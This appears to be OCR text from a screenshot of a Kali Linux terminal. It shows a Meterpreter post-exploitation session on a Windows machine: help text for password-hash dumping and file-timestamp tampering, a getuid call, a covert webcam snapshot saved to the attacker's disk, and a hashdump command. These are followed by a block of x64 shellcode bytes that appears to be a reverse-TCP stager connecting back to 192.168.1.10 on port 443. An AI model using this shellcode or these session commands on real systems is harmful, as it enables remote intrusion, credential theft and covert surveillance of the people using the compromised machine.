 File Actions Edit View Help
mr-robot-txt@kali: ~ ×
mr-robot-txt@kali: ~ ×
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > getuid
Server username: DESKTOP-HVL0STC\mr-robot-txt
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/mr-robot-txt/RrwUHXve.jpeg
meterpreter > hashdump
File Actions Edit View Help
Rank: Normal
......
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x01\x0a\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\xbb\xe0\x1d"
"\x2a\x0a\x41\x89\xda\xff\xd5";